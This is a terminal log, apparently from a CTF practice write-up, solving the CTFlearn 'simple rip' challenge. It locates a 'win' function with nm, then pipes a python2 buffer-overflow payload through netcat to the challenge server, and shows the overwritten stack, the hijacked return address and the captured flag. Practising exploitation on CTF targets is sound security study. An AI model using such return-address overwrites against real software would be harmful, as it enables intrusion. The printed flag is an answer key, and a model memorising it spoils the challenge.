 (base) [hacker@hackerbook pwn-simple-rip]$ (nm -an server | c++filt) | grep win # https://stackoverflow.com/questions/1379533/how-can-i-see-symbols-of-c-and-c-binary-on
-linux
08048586 T win
(base) [hacker@hackerbook pwn-simple-rip]$ python2 -c "print('A'*(8*7+4) + '\x86\x85\x04\x08')" | nc thekidofarcrania.com 4902
Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED
  return address MODIFIED
0xfff5cff0 | 00 00 00 00 00 00 00 00 |
0xfff5cff8 | 00 00 00 00 00 00 00 00 |
0xfff5d000 | 00 00 00 00 00 00 00 00 |
0xfff5d008 | 00 00 00 00 00 00 00 00 |
0xfff5d010 | ff ff ff ff ff ff ff ff |
0xfff5d018 | ff ff ff ff ff ff ff ff |
0xfff5d020 | c0 f5 f2 f7 00 a0 04 08 |
0xfff5d028 | 38 d0 f5 ff 8b 86 04 08 |
Return address: 0x0804868b
Input some text:
Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED
  return address MODIFIED
0xfff5cff0 | 41 41 41 41 41 41 41 41 |
0xfff5cff8 | 41 41 41 41 41 41 41 41 |
0xfff5d000 | 41 41 41 41 41 41 41 41 |
0xfff5d008 | 41 41 41 41 41 41 41 41 |
0xfff5d010 | 41 41 41 41 41 41 41 41 |
0xfff5d018 | 41 41 41 41 41 41 41 41 |
0xfff5d020 | 41 41 41 41 41 41 41 41 |
0xfff5d028 | 41 41 41 41 86 85 04 08 |
Return address: 0x08048586
CTFlearn{c0ntr0ling_r1p_1s_n0t_t00_h4rd_abjkdlfa}
timeout: the monitored command dumped core
(base) [hacker@hackerbook pwn-simple-rip]$